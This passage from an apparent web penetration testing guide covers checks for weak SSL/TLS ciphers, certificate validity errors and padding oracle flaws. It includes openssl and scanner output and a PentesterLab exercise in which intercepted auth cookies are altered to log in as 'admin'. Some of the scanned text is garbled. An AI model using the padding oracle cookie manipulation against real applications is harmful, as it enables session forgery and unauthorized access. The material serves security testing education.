| nttps://sweet32.info               | <pre>At32.info<br/>.openssl.org/blog/blog/2016/08/24/sweet32/<br/>f 64-bit block cipher suites supported by the remote server :<br/>Strength Ciphers (&lt;= 64-bit key)<br/>P-RC2-CBC-MD5 Kx=RSA (512) Au=RSA Enc=RC2-CBC(40) Mac=MD5<br/>P-RC2-CBC-MD5 Kx=RSA (512) Au=RSA Enc=RC2-CBC(40) Mac=MD5<br/>um Strength Ciphers (&gt; 64-bit and &lt; 112-bit key, or 3DES)<br/>Hosts</pre> |              | Vulnerability Information                                       |         |                                                            |
| https://www.openssl.org/blog/blog/ | Linfo<br>enssl.org/blog/blog/2016/08/24/sweet32/<br>54-bit block cipher suites supported by the remote server :<br>rength Ciphers (<= 64-bit key)<br>RC2-CBC-MD5 Kx=RSA (512) Au=RSA Enc=RC2-CBC(40) Mac=MI<br>RC2-CBC-MD5 Kx=RSA (512) Au=RSA Enc=RC2-CBC(40) Mac=MI<br>Strength Ciphers (> 64-bit and < 112-bit key, or 3DES)<br>Hosts                                                |              | Exploit Available: true<br>Exploit Ease: Exploits are available |         |                                                            |
| Julput                             |                                                                                                    |              |                                                                 |         | Vulnerability Pub Date: August 24, 2016                    |
| List of 64-bit block c:            | pher suites supported 1                                                                                                    | by the remot | e server :                                                      |         | In the news: true                                          |
| Low Strength Cipners               | (<= 64-DIC Key)                                                                                                    | 3D.C.3       | R===R(2, (R)((40))                                              | M       |                                                            |
| export                             | KX-KSA(D12)                                                                                                    | AU-RSA       | Enc-RC2-CBC(40)                                                 | Mac-MD5 | Reference Information                                      |
| EXP-RC2-CBC-MD5<br>export          | Kx=RSA(512)                                                                                                    | Au=RSA       | Enc=RC2-CBC(40)                                                 | Mac=MD5 | BID: 92630, 92631                                          |
| Medium Strength Ciphe              | ers (> 64-bit and < 112                                                                                                    | -bit key, or | 3DES)                                                           |         | OSVDB: 143387, 143388<br>CVE: CVE-2016-2183, CVE-2016-6329 |
|                                    |                                                                                                    |              |                                                                 |         |                                                            |
| Port A Hosts                       |                                                                                                    |              |                                                                 |         |                                                            |
| 25 / tcp / smtp 192.168.           | 222.151                                                                                                    |              |                                                                 |         |                                                            |

## • Identifying weak cipher with <u>https://www.ssllabs.com/projects/index.html</u>

https://www.ssllabs.com/ssltest/analyze.html?d=google-gruyere.appspot.com&s=216.58.192.20

| TLS_RSA_WITH_AES_128_GCM_SHA256 (0x9c) WEAK                                                        | 128 |
|----------------------------------------------------------------------------------------------------|-----|
| TLS_RSA_WITH_AES_256_GCM_SHA384 (0x9d) WEAK                                                        | 256 |
| TLS_RSA_WITH_AES_128_CBC_SHA (0x2f) WEAK                                                           | 128 |
| TLS_RSA_WITH_AES_256_CBC_SHA (0x35) WEAK                                                           | 256 |
| TLS_RSA_WITH_3DES_EDE_CBC_SHA (0xa) WEAK                                                           | 112 |
| # TLS 1.1 (suites in server-preferred order)                                                       |     |
| TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA (0xc013) ECDH x25519 (eq. 3072 bits RSA) FS                     | 128 |
| TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA (0xc014) ECDH x25519 (eq. 3072 bits RSA) FS                     | 256 |
| TLS_RSA_WITH_AES_128_CBC_SHA (0x2f) WEAK                                                           | 128 |
| TLS_RSA_WITH_AES_256_CBC_SHA (0x35) WEAK                                                           | 256 |
| TLS_RSA_WITH_3DES_EDE_CBC_SHA (0xa) WEAK                                                           | 112 |
| # TLS 1.0 (suites in server-preferred order)                                                       |     |
| TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA (0xc013) ECDH x25519 (eq. 3072 bits RSA) FS                     | 128 |
| TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA (0xc014) ECDH x25519 (eq. 3072 bits RSA) FS                     | 256 |
| TLS_RSA_WITH_AES_128_CBC_SHA (0x2f) WEAK                                                           | 128 |
| TLS_RSA_WITH_AES_256_CBC_SHA (0x35) WEAK                                                           | 256 |
| TLS_RSA_WITH_3DES_EDE_CBC_SHA (0xa) WEAK                                                           | 112 |
| (P) This server prefers ChaCha20 suites with clients that don't have AES-NI (e.g. Android devices) |     |

• Manually audit weak SSL cipher levels with openSSL

```
openssl s_client -no_tls1 -no_ssl3 -connect google-gruyere.appspot.com:443
CONNECTED(0000003)
depth=2 OU = GlobalSign Root CA - R2, O = GlobalSign, CN = GlobalSign
verify return:1
depth=1 C = US, O = Google Trust Services, CN = Google Internet Authority G3
verify return:1
depth=0 C = US, ST = California, L = Mountain View, O = Google Inc, CN = *.appspot-preview.com
verify return:1
- - -
Certificate chain
 Ø s:/C=US/ST=California/L=Mountain View/O=Google Inc/CN=*.appspot-preview.com
   i:/C=US/O=Google Trust Services/CN=Google Internet Authority G3
 1 s:/C=US/O=Google Trust Services/CN=Google Internet Authority G3
   i:/OU=GlobalSign Root CA - R2/O=GlobalSign/CN=GlobalSign
Server certificate
  ---BEGIN CERTIFICATE-----
MIIFNjCCBB6gAwIBAgIINPsxpa4cMtIwDQYJKoZIhvcNAQELBQAwVDELMAkGA1UE
BhMCVVMxHjAcBgNVBAoTFUdvb2dsZSBUcnVzdCBTZXJ2aWNlczElMCMGA1UEAxMc
R29vZ2xlIEludGVybmV0IEF1dGhvcml0eSBHMzAeFw0xODAxMTYwOTU3MjdaFw0x
ODA0MTAwODQzMDBaMG8xCzAJBgNVBAYTA1VTMRMwEQYDVQQIDApDYWxpZm9ybm1h
MRYwFAYDVQQHDA1Nb3VudGFpbiBWaWV3MRMwEQYDVQQKDApHb29nbGUgSW5jMR4w
HAYDVQQDDBUqLmFwcHNwb3QtcHJldmlldy5jb20wggEiMA0GCSqGSIb3DQEBAQUA
A4IBDwAwggEKAoIBAQCuIFk4+oO4NKCGEqti1ScEXlwmBEuE4e1ibStSfTF0Vmhh
+p8+ZALGF++77krDLD9CuTAcxrl5bOHlOwEU4laZaTTA9ldMd+hm1hgc9kCXkXNJ
3R4D/be53nmPSiIilJY6wBV/WhGZDisSTznDSTBDwdep+fTxFB9X07EF3Eb+iyOq
kO9xGbmwdTqHrRiCXNjn9PQ9n/dPUnoW/dEyrkGA+UgnqH0X2ccOMPEb63VuLt0Z
SBnv+WwYSKvxqPiEWg2KYarBWUJeUpPb0ZfT5Vd+exYD+UkeCTbycS5DEKqxiqxd
knWh7v601iEBPHLOeXBYTcN8biL+uPzmDOaVo0ZxAgMBAAGiggHvMIIB6zATBgNV
HSUEDDAKBggrBgEFBQcDATCBxQYDVR0RBIG9MIG6ghUqLmFwcHNwb3QtcHJldmll
dy5jb22CDSouYXBwc3BvdC5jb22CFSoudGhpbmt3aXRoZ29vZ2x1LmNvbYIQKi53
aXRoZ29vZ2xlLmNvbYIRKi53aXRoeW91dHViZS5jb22CE2FwcHNwb3QtcHJldmll
dy5jb22CC2FwcHNwb3QuY29tghN0aGlua3dpdGhnb29nbGUuY29tgg53aXRoZ29v
Z2xlLmNvbYIPd2l0aHlvdXR1YmUuY29tMGgGCCsGAQUFBwEBBFwwWjAtBggrBgEF
BQcwAoYhaHR@cDovL3BraS5nb29nL2dzcjIvR1RTR@lBRzMuY3J@MCkGCCsGAOUF
BzABhh1odHRwOi8vb2NzcC5wa2kuZ29vZy9HVFNHSUFHMzAdBgNVHQ4EFgQU7e+S
RVIYnYEGLyhC7UpYmn13LZIwDAYDVR0TAQH/BAIwADAfBgNVHSMEGDAWgBR3wrhQ
mmd2drEtwobQg6B+pn66SzAhBgNVHSAEGjAYMAwGCisGAQQB1nkCBQMwCAYGZ4EM
AQICMDEGA1UdHwQqMCgwJqAkoCKGIGh0dHA6Ly9jcmwucGtpLmdvb2cvR1RTR0lB
RzMuY3JsMA0GCSqGSIb3DQEBCwUAA4IBAQAKvj6QkSaz5cq3LaB30oEmpQAavn/z
rEUyMMp02GmHkt8Cfl4Sg5mnvcS60zE5Z6t4r6ZWLAQQN1W7NWu+cmDcMlqEwW/q
6VaQsvoOX80m2n+GQAJokrFcORIgYJH1K5Wea2QbRQx8r+XYIK92d79nEO41vm2A
Op4WYt6IBTEzENEmMdcpjrQViREr19P5BQJLsdIkaTTOExsN5KuuBgZPdT0b5lCu
iZIfnpDKdDySLKNhhbXBnjKlSr52ujyqpWsrwUu7elubz53cxBt6hAV9y8Z9QN0J
QCMPgdeMIOZWoAxjVb2hvb5konRn+dH5QtILZy6+CbQgfBzAIC8gn+25
-----END CERTIFICATE-----
subject=/C=US/ST=California/L=Mountain View/O=Google Inc/CN=*.appspot-preview.com
issuer=/C=US/O=Google Trust Services/CN=Google Internet Authority G3
No client certificate CA names sent
```

Peer signing digest: SHA256

```
New, TLSv1.2, Cipher is ECDHE-RSA-CHACHA20-POLY1305
Server public key is 2048 bit
Secure Renegotiation IS supported
Compression: NONE
Expansion: NONE
No ALPN negotiated
SSL-Session:
    Protocol : TLSv1.2
    Cipher
             : ECDHE-RSA-CHACHA20-POLY1305
    Session-ID: EF5E62B4253B4155268B072AE037C45B32854C30BDCF5EE64625C8FAF4F5A0C9
    Session-ID-ctx:
   Master-Key: 6115CC2B4568B6AFB39F9CDCAB06C6DEEC7FEB2F89FFF1023E53EBDA12A3019D1A4D979F950F90DDB4630DB946759E16
   PSK identity: None
    PSK identity hint: None
   SRP username: None
    TLS session ticket lifetime hint: 100799 (seconds)
    TLS session ticket:
    0000 - 00 20 99 92 c5 bb 96 7d-ab f0 31 45 4c d4 86 c4
                                                            . .....}..1EL...
    0010 - 9a 31 1d ff 0c 35 1f c2-56 88 02 0b e9 35 70 61
                                                           .1...5..V....5pa
                                                           ....}.k....N9U..\
    0020 - a2 a3 b4 7d ce 6b c5 fd-b2 91 4e 39 55 ed 87 5c
    0030 - 68 fd 2f 2c d5 05 62 39-e4 49 24 38 20 4a 97 01
                                                           h./,..b9.I$8 J..
    0040 - dd 49 04 33 0e f4 73 26-ee fc f4 ac 1a b4 96 ab
                                                           .I.3..s&.....
    0050 - 35 c1 3d 8c b9 98 ca 9f-d3 d6 f2 7c c8 c1 46 47
                                                           5.=....FG
    0060 - 22 b9 24 3f 87 2a 47 cf-f7 49 bc 9f f4 34 ca 7e
                                                            ".$?.*G..I...4.~
    0070 - d6 25 0b 66 57 5d bc ab-79 4a 0e cd ca 00 ba 6a
                                                           .%.fW]..yJ....j
    0080 - 0f fe 83 aa 9c 1a 1a e9-11 97 6f fe d1 e7 40 53
                                                            .....@S
    0090 - 22 a2 14 ae a2 09 7d 7d-89 d5 6e c9 22 35 7a 37
                                                             '.....}}..n."5z7
    00a0 - ef d6 97 80 3b 3a 97 21-c3 a0 9f 04 4a 1f 88 b1
                                                           00b0 - ea d4 28 8b c7 83 64 60-7a 16 f0 15 83 b6 ae e9
                                                           ...(....d`z......
    00c0 - 4a 00 33 bc 78 e3 5a 7a-20 a3 01 d4 20 7e 94 f6
                                                           J.3.X.ZZ ... ~..
    00d0 - fc e3 ef 25 29 ff 1c 29-52 c4
                                                            ...%)..)R.
    Start Time: 1517809834
    Timeout
            : 7200 (sec)
    Verify return code: 0 (ok)
   Extended master secret: yes
```

White box testing: Check the configuration of the web servers which provide https services. If the web application provides other SSL/TLS wrapped services, these should be checked as well.

Example:

- The registry path in windows defines the ciphers available to the server:
  - HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\SC HANNEL\Ciphers\
- Linux?

Testing SSL Certificate Validity - Client and Server

When accessing a web application via https protocol, a secure channel is established between client and server. The identify is digital certificates. In order for the communication to be setup, a number of checks on the certificates must be passed:

- Check the CA (Certificate Authority) is trusted
  - Each browser come with a preloaded list of trusted CAs, against which the certificate singing CA is compared.
- Check the certificate is currently valid
  - Certificate have an associated period of validity. Browser can warned this case.
- Check that name of site and name reported in the certificate match

If the name of the server and the certificate do not match, it might sound suspicious. A system may host a number of name-based virtual hosts, which share same IP address and are identified by means of the HTTP 1.1 host: header. In this case, since the SSL handshake checks the server certificate before HTTP request is processed, it is not possible to assign different certificates to each virtual server.

Black box testing:

| Using B | rowser such as FireFox<br>https://192.168.222.148:8834                                                                                                    | 🚥 🔽 🔓 Q Search                    |
|---------|----------------------------------------------------------------------------------------------------|-----------------------------------|
| 1       | Your connection is not secure<br>The owner of 192.168.222.148 has configured their web site improperly. To prostolen Firefox has not connected to this web site | otect your information from being |
|         | learn more                                                                                                    |                                   |
|         | Report errors like this to help Mozilla identify and block malicious sites                                                                                      |                                   |
|         |                                                                                                    | Go Back Advanced                  |
|         | 192.168.222.148:8834 uses an invalid security certificate.                                                                                                    |                                   |
|         | The certificate is only valid for ilak                                                                                                    |                                   |
|         | Error code: SSL_ERROR_BAD_CERT_DOMAIN                                                                                                    |                                   |
|         |                                                                                                    | Add Exception                     |

The certificate will not be valid until (date)

The certificate will not be valid until date (...)

Error code: SEC\_ERROR\_EXPIRED\_ISSUER\_CERTIFICATE

The certificate expired on *(date)* 

The certificate expired on *date* (...)

Error code: SEC\_ERROR\_EXPIRED\_CERTIFICATE

The certificate is not trusted because the issuer certificate is unknown

The certificate is not trusted because the issuer certificate is unknown. The server might not be sending the appropriate intermediate certificates. An additional root certificate may need to be imported.

Error code: SEC\_ERROR\_UNKNOWN\_ISSUER

The certificate is not trusted because it is self-signed

The certificate is not trusted because it is self-signed.

Error code: SEC\_ERROR\_UNKNOWN\_ISSUER

The certificate is only valid for (site name)

example.com uses an invalid security certificate.

The certificate is only valid for the following names: www.example.com, \*.example.com

Error code: SSL\_ERROR\_BAD\_CERT\_DOMAIN

More at: <u>https://support.mozilla.org/en-US/kb/what-does-your-connection-is-not-secure-mean#w\_the-certificate-will-not-be-valid-until-date</u>

| Console Root                    | Issued To                         | Issued By                            | Expiration Date | Intended Purposes    |
|---------------------------------|-----------------------------------|--------------------------------------|-----------------|----------------------|
| Certificates - Current User     | 🔄 AddTrust External CA Root       | AddTrust External CA Root            | 5/30/2020       | Server Authenticati  |
| > Personal                      | 🔄 AffirmTrust Commercial          | AffirmTrust Commercial               | 12/31/2030      | Server Authenticati  |
| Irusted Root Certification /    | 🔄 Baltimore CyberTrust Root       | Baltimore CyberTrust Root            | 5/12/2025       | Server Authenticati  |
| Certificates                    | 🔄 Certum CA                       | Certum CA                            | 6/11/2027       | Server Authenticati  |
| Enterprise Trust                | Certum Trusted Network CA         | Certum Trusted Network CA            | 12/31/2029      | Server Authenticati  |
| Intermediate Certification ;    | Glass 3 Public Primary Certificat | Class 3 Public Primary Certificatio  | 8/1/2028        | Secure Email, Client |
| Trusted Publichers              | COMODO RSA Certification Au       | COMODO RSA Certification Auth        | 1/18/2038       | Server Authenticati  |
| Indiced Fublishers              | Copyright (c) 1997 Microsoft C    | Copyright (c) 1997 Microsoft Corp.   | 12/30/1999      | Time Stamping        |
| Third-Party Root Certificat     | DigiCert Assured ID Root CA       | DigiCert Assured ID Root CA          | 11/9/2031       | Server Authenticati  |
| Trusted People                  | 🔄 DigiCert Global Root CA         | DigiCert Global Root CA              | 11/9/2031       | Server Authenticati  |
| Client Authentication Issue     | DigiCert High Assurance EV Ro     | DigiCert High Assurance EV Root      | 11/9/2031       | Server Authenticati  |
| > Local NonRemovable Certi      | DST Root CA X3                    | DST Root CA X3                       | 9/30/2021       | Secure Email, Serve  |
| > 📔 MSIEHistoryJournal          | D-TRUST Root Class 3 CA 2 EV      | D-TRUST Root Class 3 CA 2 EV 2009    | 11/5/2029       | Server Authenticati  |
| > 📔 Certificate Enrollment Requ | Entrust Root Certification Auth   | Entrust Root Certification Authority | 11/27/2026      | Server Authenticati  |
| > 📔 Smart Card Trusted Roots    | Entrust Root Certification Auth   | Entrust Root Certification Authori   | 12/7/2030       | Server Authenticati  |
|                                 | Equifax Secure Certificate Auth   | Equifax Secure Certificate Authority | 8/22/2018       | Secure Email, Serve  |
|                                 | GeoTrust Global CA                | GeoTrust Global CA                   | 5/20/2022       | Server Authenticati  |
|                                 | GeoTrust Primary Certification    | GeoTrust Primary Certification Au    | 7/16/2036       | Server Authenticati  |
|                                 | GeoTrust Primary Certification    | GeoTrust Primary Certification Au    | 12/1/2037       | Server Authenticati  |
|                                 |                                   | -                                    |                 |                      |

• Using MMC in window to view list of trusted CA

## 2. Testing for Padding Oracle

A padding oracle is a function of an application which decrypts encrypted data provided by the client, e.g internal session state stored on the client, and leaks the state of the validity of the padding after decryption. The existence of a padding oracle allows an attacker to decrypt encrypted data and encrypt arbitrary data without knowledge of the key used for these cryptographic operations.

Block ciphers encrypt data only in blocks of certain sizes. Block sizes used by common ciphers are 8 and 16 bytes. Data where the size doesn't match a multiple of the block size of the used cipher has to be padded in a specific manner so the decryptor is able to strip the padding. A commonly used padding scheme is PKCS 7. It fills the remaining bytes with the value of the padding length.

#### Example

If the padding has the length of 5 bytes, the byte value 0x05 is repeated five times after the plain text.

Certain modes of operation of cryptography allow bit-flipping attacks, where flipping of a bit in the cipher text causes that the bit is also flipped in the plain text. Flipping a bit in the n-th block of CBC encrypted data causes that the same bit in the (n+1)-th block is flipped in the decrypted data. The n-th block of the decrypted cipher text is garbaged by this manipulation.

#### How to Test

Use below tools to testing this case

- PadBuster <u>https://github.com/GDSSecurity/PadBuster</u>
- python-paddingoracle <u>https://github.com/mwielgoszewski/python-paddingoracle</u>

- Poracle https://github.com/iagox86/Poracle Padding
- Oracle Exploitation Tool (POET) <u>http://netifera.com/research/</u>

## Test Example

| $\geqslant$ [PentesterLab] Padding Oracle $	imes$ +                                                                                                    |                                                                                  |           |                                                                                                    |           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|-----------|----------------------------------------------------------------------------------------------------|-----------|
| ← → C ŵ                                                                                                    | 192.168.222.157/reg                                                              | ister.ph  | p ••••                                                                                                    | ♥ ☆       |
| Login Register                                                                                                    |                                                                                  |           |                                                                                                    |           |
| Re                                                                                                    | gister<br>Username:<br>Cloud<br>Password:<br>•••••<br>Password (again):<br>••••• |           |                                                                                                    |           |
| 1 × 2 ×                                                                                                    |                                                                                  |           |                                                                                                    |           |
| Go Cancel <   Y >   Y Follow redirection                                                                                                    |                                                                                  |           | Target: http://192.168.22                                                                                                    | 2.157 🖉 🕐 |
| Raw Params Headers Hex                                                                                                    |                                                                                  |           | Raw Headers Hex HTML Render                                                                                                    |           |
| <pre>POST /login.php HTTP/1.1<br/>Host: 157.168.322.157<br/>Usser-Agent: Mosilla/5.0 (Windows WT 10.0; Win64; x64<br/>Accept: text/thal, application/thal, application/<br/>Accept-Language: en-GB, en.ge0.5<br/>Accept-Tanguage: en-GB, en.ge0.5<br/>Content-Type: application/x-www-form-urlencoded<br/>Content-length: 29<br/>Conmettion: close<br/>Upgrade-Insecure-Bequests: 1<br/>username=clouddpassword=cloud</pre> | ; rv:58.0) Gecko/20100101 Firefox/S<br>xml;q=0.9,*/*;q=0.8                       | 0 matches | <pre>HTTP/1.1 302 Found Date: Thu, 00 Har 2018 02:33:43 GMT Server: Apache?.2.21 (Unix) DAV/2 PBP/5.4.3 Y=Dose:ad-1:45% PBP/5.4.3 Set=Cookie: auth=#SMB09472GIDLCG19512FUsey1127Eewy1 Content-iength: 778 Connection: close Content-Type: text/html <!-- PentesterLab] Padding Oracle</tile-->           <!-- Content-iength: 778 </td-->   <!-- Content-iength: 778 </td-->                                                        <tr< td=""><td>0 matches</td></tr<></pre> | 0 matches |
|                                                                                                    |                                                                                  |           |                                                                                                    |           |



# Padding Oracle

Welcome to the PentesterLab's exercise on Padding Oracle.

The objective of this exercise is to find a way to get logged in as the user "admin"

You are currently logged in as cloud!





#### [WEB APPLICATION PENETRATION TESTING] March 1, 2018



username=cloud&password=cloud

| 2064 http://192.168.222.157                                                                               | POST                      | /login.php           | √                 | ~            | 302   | 1048   | HTML    | php      | [PentesterLab] Padding |
|----------------------------------------------------------------------------------------------------|---------------------------|----------------------|-------------------|--------------|-------|--------|---------|----------|------------------------|
| Request Original response E                                                                               | dited response            |                      |                   |              |       | _      |         |          |                        |
| Raw Headers Hex HTML                                                                                      | Render                    |                      |                   |              |       |        |         |          |                        |
| HTTP/1.1 302 Found<br>Date: Thu, 08 Mar 2018 02:<br>Server: Apache/2.2.21 (Uni<br>X-Powered-By: PHP/5.4.3 | 44:37 GMT<br>x) DAV/2 PHI | 0/5.4.3              |                   |              |       |        |         |          |                        |
| Set-Cookie: auth=qyby8C262<br>Location: /index.php                                                        | 2USEHdv10#51              | JdixCSHyE1u62        |                   |              |       |        |         |          |                        |
| Connection: close<br>Content-Type: text/html                                                              |                           |                      |                   |              |       |        |         |          |                        |
|                                                                                                    |                           |                      |                   |              |       |        |         |          |                        |
| 2064 http://192.168.222.157                                                                               | POST                      | /login.php           | √                 | $\checkmark$ | 302   | 1048   | HTML    | php      | [PentesterLab] Padding |
|                                                                                                    | dited recesses            |                      |                   |              |       | _      |         |          |                        |
| Raw Headers Hex HTMI                                                                                      | Render                    |                      |                   |              |       |        |         |          |                        |
| HTTP/1.1 302 Found                                                                                        | Kender                    |                      |                   |              |       |        |         |          |                        |
| Date: Thu, 08 Mar 2018 02:<br>Server: Apache/2.2.21 (Uni                                                  | 44:37 GMT<br>x) DAV/2 PHI | /5.4.3               |                   |              |       |        |         |          |                        |
| X-Powered-By: PHP/5.4.3<br>Set-Cookie: auth=BAitGdYuu                                                     | pMjA3gllaFo(              | WAAAAAAAAA           |                   |              |       |        |         |          |                        |
| Location: /index.php<br>Content-Length: 778                                                               |                           |                      |                   |              |       |        |         |          |                        |
| Connection: close<br>Content-Type: text/html                                                              |                           |                      |                   |              |       |        |         |          |                        |
|                                                                                                    |                           |                      |                   |              |       |        |         |          |                        |
| 🔗 [PentesterLab] Padd                                                                                     | ing Oracle                | × +                  |                   |              |       |        |         |          |                        |
| $\overleftarrow{\bullet}$ > C $\widehat{\bullet}$                                                         |                           | i 192.1              | 68.222.157/ind    | ex.php       | )     |        |         |          |                        |
| Logout                                                                                                    |                           |                      |                   |              |       |        |         |          |                        |
|                                                                                                    |                           |                      |                   |              |       |        |         |          |                        |
|                                                                                                    |                           | Paddir               | ng Ora            |              | е     |        |         |          |                        |
